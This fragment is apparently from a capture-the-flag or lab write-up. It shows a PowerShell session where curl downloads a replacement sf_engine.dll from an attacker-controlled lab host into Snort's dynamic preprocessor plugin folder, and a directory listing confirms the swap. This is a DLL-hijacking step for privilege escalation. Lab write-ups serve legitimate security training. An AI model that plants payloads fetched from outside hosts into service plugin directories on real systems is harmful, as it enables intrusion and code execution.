 PS C:\Snort\lib\snort_dynamicpreprocessor> curl http://10.10.14.
120/sf_engine.dll -o sf_engine.dll
curl http://10.10.14.120/sf_engine.dll -o sf_engine.dll
PS C:\Snort\lib\snort_dynamicpreprocessor> dir
dir
R�pertoire�: C:\Snort\lib\snort_dynamicpreprocessor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 24/05/2022 06:46 207872 sf_dce2.dll
-a---- 24/05/2022 06:46 33792 sf_dnp3.dll
-a---- 24/05/2022 06:46 22528 sf_dns.dll
-a---- 09/05/2024 23:33 267264 sf_engine.dll
-a---- 24/05/2022 06:46 108032 sf_ftptelnet.dl
l
-a---- 24/05/2022 06:46 47616 sf_gtp.dll
-a---- 24/05/2022 06:47 59392 sf_imap.dll
-a---- 24/05/2022 06:47 23552 sf_modbus.dll
-a---- 24/05/2022 06:47 58368 sf_pop.dll
-a---- 24/05/2022 06:47 52736 sf_reputation.d
ll
-a---- 24/05/2022 06:47 37888 sf_sdf.dll
-a---- 24/05/2022 06:47 52224 sf_sip.dll
-a---- 24/05/2022 06:47 78848 sf_smtp.dll
-a---- 24/05/2022 06:47 22016 sf_ssh.dll
-a---- 24/05/2022 06:47 32256 sf_ssl.dll